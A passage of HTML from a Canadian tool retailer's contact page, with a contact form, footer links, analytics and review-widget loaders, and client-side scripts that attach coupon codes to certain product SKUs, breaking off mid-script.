<div><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1051.5202924293133!2d-81.19846645226083!3d43.01129895104484!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x882eed0d69f9efb1%3A0xd18cacaffda4f181!2sFederated%20Tool!5e0!3m2!1sen!2smx!4v1690913625931!5m2!1sen!2smx" width="600" height="450" allowfullscreen=""></iframe></div>
</div>
                </div>
            </div>
            <div class="container">
                <h3>Contact Form</h3>
                <p align="center">We're happy to answer questions or help you with returns.<br>
                    Please fill out the form below if you need assistance.</p>
                <form data-contact-form class="form" action="/pages.php?action&#x3D;sendContactForm" method="post">
    
    
    <input type="hidden" name="page_id" id="page_id" value="4">
    <div class="form-row form-row--half">
            <div class="form-field">
                <label class="form-label" for="contact_fullname">Full Name</label>
                <input class="form-input" type="text" id="contact_fullname" name="contact_fullname" value="">
            </div>

            <div class="form-field">
                <label class="form-label" for="contact_phone">Phone Number</label>
                <input class="form-input" type="text" id="contact_phone" name="contact_phone" value="">
            </div>

        <div class="form-field">
            <label class="form-label" for="contact_email">Email Address
                <small>Required</small>
            </label>
            <input class="form-input" type="text" id="contact_email" name="contact_email" value="">
        </div>

            <div class="form-field">
                <label class="form-label" for="contact_orderno">Order Number</label>
                <input class="form-input" type="text" id="contact_orderno" name="contact_orderno">
            </div>

            <div class="form-field">
                <label class="form-label" for="contact_companyname">Company Name</label>
                <input class="form-input" type="text" id="contact_companyname" name="contact_companyname">
            </div>

            <div class="form-field">
                <label class="form-label" for="contact_rma">RMA Number</label>
                <input class="form-input" type="text" id="contact_rma" name="contact_rma">
            </div>
    </div>

    <div class="form-field">
        <label class="form-label" for="contact_question">Comments/Questions
            <small>Required</small>
        </label>
        <textarea name="contact_question" id="contact_question" rows="5" cols="50" class="form-input"></textarea>
    </div>
    <div class="g-recaptcha" data-sitekey="6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz"></div><br/>
    <div class="form-actions">
        <input class="button button--primary" type="submit" value="Submit Form">
    </div>
</form>
            </div>

    </div>

</main>


        
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <section id="mm-suscribe">
    <div class="container">            
        <article class="newsletter" data-section-type="newsletterSubscription">
                <div>
    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
    <p>Get the latest updates on new products and upcoming sales</p>
</div>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <button class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                ><i class="fa-sharp fa-solid fa-paper-plane"></i></button>
            </div>
        </div>
    </fieldset>
</form>
                    </article>
    </div>
</section>
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2> 
        <section id="mm-addr">
            <div class="container">
                <h2><i class="fa-sharp fa-solid fa-location-dot"></i> Shop in store</h2>
                <div>
                    <div>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/store-a.jpg " alt="Logo Footer"></a>
                    </div>
                    <div>
                        <h4>Federated Tools</h4>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">Get directions</a>
                        <ul>
                            <li></li>
                            <li></li>
                            <li></li>
                            <li></li>
                        </ul>                   
                    </div>
                </div>   
            </div>          

                <div data-content-region="ssl_site_seal--global"></div>             
            
        </section>
        <section class="footer-info">
            <div class="container">
                
                <article class="footer-cols" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Inside Federated Tool Supply</h3>
                    <ul class="footer-info-list">  
                        
                        <li>
                            <a href="/categories">View all categories</a>
                        </li>
                        <li>
                            <a href="/shop-by-brand">Shop by brand</a>
                        </li>
                    </ul>
                </article>
    
                <article class="footer-cols" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Customer Service</h3>
                    <ul class="footer-info-list">
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/contact-us/">Contact Us</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/faqs/">FAQ’s</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/shipping-delivery/">Shipping &amp; Delivery</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/new-page/">Return Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/privacy-policy/">Privacy Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/terms-conditions/">Terms &amp; Conditions</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/warranty-repairs/">Warranty &amp; Repairs</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/happy-customers/">Happy Customers</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                    </ul>
                </article>

                <article class="footer-cols">
                    <h3 class="footer-info-heading">My Account</h3>
                    <ul class="footer-info-list">                        
                        <li>
                            <a href="/login.php"> Login & Register</a>
                        </li>
                        <li><a href="/cart.php">Shopping Cart</a></li>
                        
                        <!--<li><a href="/giftcertificates.php">Gift Cards</a></li> -->                        
                    </ul>
                </article>
    
                <article class="footer-cols">
                    <h3 class="footer-info-heading">Company Info</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/search.php">Advanced Search</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Blog</a></li>
                    </ul>
                </article>
                <article class="footer-cols">
                        <a href="/">
                            <img class="footer-logo" src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo_footer.png" alt="Federated Tool Supply" title="Federated Tool Supply">   
                        </a>                            
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/federatedtool"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>

                    <i class="fa-brands fa-facebook-f"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/federatedtool/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>

                    <i class="fa-brands fa-instagram"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://ca.linkedin.com/company/federated-tool-supply-co-ltd"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>

                    <i class="fa-brands fa-linkedin-in"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon mm-socialmap"
                href="https://goo.gl/maps/ws5PVUNJR6PMzfyM6?coh=178573&entry=tt"
                target="_blank"
                rel="noopener"
                title="mm-socialmap"
                >
                    <span class="aria-description--hidden">Map</span>
                    <i class="fa-sharp fa-solid fa-location-dot"></i>
                </a>
            </li>
    </ul>
                </article>
            </div>            
        </section>
        <section class="footer-powered">
            <div class="container">
                <div class="footer-copyright">
                <p class="p_copyright">                    
                    <a href="/">
                        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca-b.svg" width="33" alt="Flag Canada"/>   
                        Federated Tool Supply © 
                    </a> 
                        All rights reserved. All prices listed on this website are in Canadian dollars (CAD) and all charges will be processed in Canadian dollars (CAD).
                </p>  
                <p class="powered_by">E-commerce Development Agency: <a href="https://www.marketingmedia.ca" rel="nofollow" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo-mm.svg" width="110" alt="Flag Canada"/>  </a></p>
                    
                </div>
                <div data-content-region="ssl_site_seal--global"></div>
            </div>
        </section>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("page_contact_form", "{\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://federatedtool.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://federatedtool.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://federatedtool.com\",\"cartId\":null,\"template\":\"pages/contact-us\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"contactEmail\":\"Please use a valid email address, such as user@example.com.\",\"contactQuestion\":\"You must enter your question.\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ7J5G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-NNQ7J5G');
</script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "7dbrlj0ox8";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "page_contact_form";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2ZlZGVyYXRlZHRvb2wuY29tIl0sImVhdCI6MTc2ODk5ODQzMCwiaWF0IjoxNzY4ODI1NjMwLCJpc3MiOiJCQyIsInNpZCI6MTAwMjkzMTc5NCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.JaMhCeJ25XjBdsYj4R8R95j5pAsQeWLRYxxeNj23ItwpW3sYsfgC-rcT_z1CByQi-nJyhPex3PCiCVDwEVipQQ";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {

  /* ------------------------------------------------------------------ */
  /* 1. SKU PRODUCT :  CUPON CODE                                               */
  /* ------------------------------------------------------------------ */

  const couponMap = {
    'MAKT-04363': 'MAKITA20OFF',
    'MAKT-55555': 'MAKITA50OFF',
    'MAKT-77777': 'MAKITA100OFF',
    // Add more if need.
  };

  function getCouponForSku(sku) {
    if (!sku) return null;
    const clean = sku.trim().toUpperCase();
    return couponMap[clean] || null;
  }

  function isEligibleForCoupon(sku) {
    return !!getCouponForSku(sku);
  }

  window.mmCoupon = { couponMap, getCouponForSku, isEligibleForCoupon };


  /* ------------------------------------------------------------------ */
  /* 2. Helpers SVG                                                     */
  /* ------------------------------------------------------------------ */

  function getCouponSvgMarkup(code) {
    const tpl = document.getElementById('mm-coupon-svg-template');
    if (!tpl) return '';
    const raw = tpl.innerHTML || tpl.textContent || '';
    return raw.replace(/__CODE__/g, code);
  }

  function createCouponSvgElement(code) {
    const markup = getCouponSvgMarkup(code);
    if (!markup) return null;
    const div = document.createElement('div');
    div.innerHTML = markup.trim();
    return div.firstElementChild;
  }


  /* ------------------------------------------------------------------ */
  /* 3. Banner en CART (SVG + cupón dinámico según SKU)                 */
  /* ------------------------------------------------------------------ */

  function ensureCouponContainer () {
    let el = document.querySelector('.coupon-container');
    if (!el) {
      el = document.createElement('div');
      el.className = 'coupon-container';
      const totals = document.querySelector('[data-cart-totals]');
      totals?.insertBefore(el, totals.firstChild);
    }
    return el;
  }

  function displayCouponInCart () {
    const wrap = ensureCouponContainer();
    if (!wrap) return;

    let banner = document.querySelector('.coupon-holiday-new');
    if (!banner) {
      banner = document.createElement('div');
      banner.className = 'coupon-holiday-new';
      wrap.appendChild(banner);
    }

    banner.innerHTML = '';

    // Encontrar el primer SKU elegible
    let couponToShow = null;

    document.querySelectorAll('.cart-item-sku').forEach(el => {
      const sku = el.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (coupon && !couponToShow) couponToShow = coupon;
    });

    if (!couponToShow) return;

    const svgEl = createCouponSvgElement(couponToShow);
    if (!svgEl) return;

    svgEl.style.cursor = 'pointer';

    svgEl.addEventListener('click', function () {
      const input  = document.querySelector('#couponcode');
      const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
      if (input && button) {
        input.value = couponToShow;
        button.click();
      }
    });

    banner.appendChild(svgEl);
  }

  // Inicializar
  if (/cart(\.php)?$/.test(location.pathname)) {
    displayCouponInCart();
  }


  /* ------------------------------------------------------------------ */
  /* 4. GRID: mostrar los 3 SVG distintos según SKU                     */
  /* ------------------------------------------------------------------ */

  function addCouponNotesStencil () {
    document.querySelectorAll('.cat-sku > span').forEach(span => {
      const sku = span.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (!coupon) return;

      const cardFig = span.closest('.card')?.querySelector('.card-figure');
      if (!cardFig || cardFig.querySelector('.coupon-note')) return;

      const note = document.createElement('div');
      note.className = 'coupon-note';

      const svgEl = createCouponSvgElement(coupon);
      if (svgEl) note.appendChild(svgEl);

      cardFig.appendChild(note);
    });
  }

  addCouponNotesStencil();

});
</script>
<!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_1e1dbed1dc8acb10501550595f25abc955354f455b9004f9ea3d9b6e2c367e67";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->

        <script>
document.addEventListener('DOMContentLoaded', function () {
    console.log('[MM][Coupons] script cargado, pathname=', location.pathname);

    /* ----------------------------------------------------------
       1. MAPA SKU -> CUPÓN
       ---------------------------------------------------------- */
    const couponMap = {
        'MAKT-04363': 'Makita100off',
        'MAKVC4210L': 'Makita50off',
        'MAKDSS611Z': 'Makita20off',
    };

    function getCouponForSku(sku) {
        if (!sku) return null;
        const clean = sku.trim().toUpperCase();
        return couponMap[clean] || null;
    }

    /* ----------------------------------------------------------
       2. TEMPLATE SVG
       ---------------------------------------------------------- */
    function getCouponSvgMarkup(code) {
        const tpl = document.getElementById('mm-coupon-svg-template');
        if (!tpl) {
            console.warn('[MM][Coupons] NO se encontró #mm-coupon-svg-template');
            return '';
        }
        const raw = tpl.innerHTML || tpl.textContent || '';
        return raw.replace(/__CODE__/g, code);
    }

    function createCouponSvgElement(code) {
        const markup = getCouponSvgMarkup(code);
        if (!markup) return null;
        const div = document.createElement('div');
        div.innerHTML = markup.trim();
        return div.firstElementChild;
    }

    /* ----------------------------------------------------------
       3. CONTENEDOR DE BANNERS EN CART
       ---------------------------------------------------------- */
    function ensureCouponContainer () {
        // 1) Usar el contenedor nativo si existe
        let el = document.getElementById('applicable-promotions');
        if (el) {
            el.hidden = false;
            el.removeAttribute('hidden');
            el.style.display = 'block';
            console.log('[MM][Coupons] Usando #applicable-promotions como contenedor');
            return el;
        }

        // 2) Fallback a .coupon-container
        el = document.querySelector('.coupon-container');
        if (!el) {
            el = document.createElement('div');
            el.className = 'coupon-container';
            const totals =
                document.querySelector('[data-cart-totals]') ||
                document.querySelector('.cart-totals') ||
                document.querySelector('.cart-total') ||
                document.querySelector('.cart');
            if (totals) {
                totals.insertBefore(el, totals.firstChild);
            }
        }
        return el;
    }

    /* ----------------------------------------------------------
       4. OBTENER SKUs DEL CARRITO
       ---------------------------------------------------------- */
    function getCartSkus() {
        const skus = new Set();

        // data-product-sku
        document.querySelectorAll('[data-product-sku]').forEach(el => {
            const val = el.getAttribute('data-product-sku') || el.textContent;
            if (val) skus.add(val.trim());
        });

        // clases típicas
        document.querySelectorAll('.cart-item-sku, .cart-item-sku-value').forEach(el => {
            const val = el.textContent;
            if (val) skus.add(val.trim());
        });

        // Definition list "SKU:"
        document.querySelectorAll('.definitionList-key').forEach(dt => {
            if (dt.textContent.trim().toUpperCase() === 'SKU:') {
                const dd = dt.nextElementSibling;
                if (dd) {
                    const val = dd.textContent;
                    if (val) skus.add(val.trim());
                }
            }
        });

        return Array.from(skus);
    }

    /* ----------------------------------------------------------
       5. CART: mostrar TODOS los cupones + guardar en sessionStorage
       ---------------------------------------------------------- */
    function displayCouponInCart () {
        if (!/\/cart(\.php)?/i.test(location.pathname)) {
            console.log('[MM][Coupons] No es cart, salgo.');
            return;
        }

        console.log('[MM][Coupons] Ejecutando displayCouponInCart');

        const wrap = ensureCouponContainer();
        if (!wrap) {
            console.warn('[MM][Coupons] No encontré zona de totales');
            return;
        }

        let banner = document.querySelector('.coupon-holiday-new');
        if (!banner) {
            banner = document.createElement('div');
            banner.className = 'coupon-holiday-new';
            wrap.appendChild(banner);
        }

        banner.innerHTML = '';

        const skus = getCartSkus();
        console.log('[MM][Coupons] SKUs encontrados:', skus);

        // Reunir TODOS los cupones únicos que aplican a los SKUs del carrito
        const couponSet = new Set();
        skus.forEach(sku => {
            const c = getCouponForSku(sku);
            if (c) couponSet.add(c);
        });

        if (couponSet.size === 0) {
            console.log('[MM][Coupons] Ningún SKU elegible para cupón');
            // Limpia también lo que haya en sesión si no hay cupones
            sessionStorage.removeItem('mmMultiCoupons');
            return;
        }

        const coupons = Array.from(couponSet).sort();
        console.log('[MM][Coupons] Cupones a mostrar:', coupons);

        // 🔹 GUARDAR PARA CHECKOUT (stacking)
        try {
